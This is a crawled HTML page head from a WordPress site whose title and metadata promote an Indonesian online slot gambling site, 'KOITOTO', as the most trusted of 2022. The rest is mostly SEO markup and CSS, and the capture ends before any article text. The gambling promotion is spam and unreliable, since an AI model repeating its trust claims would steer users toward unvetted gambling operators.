

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/
body_size: 21622
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit - Definedbenefitplannow</title>
	<link rel="canonical" href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit - Definedbenefitplannow" />
	<meta property="og:description" content="Untuk Anda yang ingin bermain slots online pastinya tak ada kelirunya untuk turut masuk serta" />
	<meta property="og:url" content="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/" />
	<meta property="og:site_name" content="Definedbenefitplannow" />
	<meta property="article:published_time" content="2023-01-08T13:20:22+00:00" />
	<meta property="og:image" content="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#article","isPartOf":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/"},"author":{"name":"admin","@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c"},"headline":"KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit","datePublished":"2023-01-08T13:20:22+00:00","mainEntityOfPage":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/"},"wordCount":1939,"commentCount":0,"image":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#primaryimage"},"thumbnailUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/","url":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/","name":"KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit - Definedbenefitplannow","isPartOf":{"@id":"https://definedbenefitplannow.com/#website"},"primaryImageOfPage":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#primaryimage"},"image":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#primaryimage"},"thumbnailUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:20:22+00:00","author":{"@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c"},"breadcrumb":{"@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#primaryimage","url":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://definedbenefitplannow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit"}]},{"@type":"WebSite","@id":"https://definedbenefitplannow.com/#website","url":"https://definedbenefitplannow.com/","name":"Definedbenefitplannow","description":"Situs Judi Poker Terpercaya di Asia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://definedbenefitplannow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://definedbenefitplannow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8d82d8a66e09cf7e86494aadd6cdf73b7fdc571d5c50f75617cf962fe47f102?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8d82d8a66e09cf7e86494aadd6cdf73b7fdc571d5c50f75617cf962fe47f102?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://definedbenefitplannow.com"],"url":"https://definedbenefitplannow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Definedbenefitplannow &raquo; Feed" href="https://definedbenefitplannow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://definedbenefitplannow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdefinedbenefitplannow.com%2Fkoitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://definedbenefitplannow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdefinedbenefitplannow.com%2Fkoitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://definedbenefitplannow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://definedbenefitplannow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='chromenews-icons-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:200,300,400,500,600,700,900|Noto%20Serif:400,400italic,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/style.min.css?ver=4.7.4' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #loader::before{
            border-color: #000000;
            }
            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-light-mode #loader::before{
            border-color: #eeeeee ;
            }
            body.aft-light-mode #sidr,
            body.aft-light-mode #af-preloader,
            body.aft-light-mode {
            background-color: #eeeeee ;
            }
        

        
#loader,
.wp-block-search .wp-block-search__button,
.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

.widget-title-border-top .wp_post_author_widget .widget-title::before,
.widget-title-border-bottom .wp_post_author_widget .widget-title::before,
.widget-title-border-top .heading-line::before,
.widget-title-border-bottom .heading-line::before,
.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,

.widget-title-background-side .wp-block-group .wp-block-search__label,
.widget-title-background-side .wp-block-group .wp-block-heading,
.widget-title-background-side .widget_block .wp-block-search__label,
.widget-title-background-side .widget_block .wp-block-heading,
.widget-title-background-side .wp_post_author_widget .widget-title,
.widget-title-background-side .widget-title .heading-line,

.widget-title-background-side .wp-block-search__label::before, 
.widget-title-background-side .heading-line-before, 
.widget-title-background-side .sub-heading-line,

.widget-title-background-side .wp-block-group .wp-block-heading::before, 
.widget-title-background-side .widget_block .wp-block-heading::before, 


body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,
.aft-dark-mode span.heading-line-after, 
.aft-dark-mode span.heading-line-before,

body.widget-title-border-bottom .header-after1 .heading-line-before,
body.widget-title-border-bottom .widget-title .heading-line-before,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
a.sidr-class-sidr-button-close,
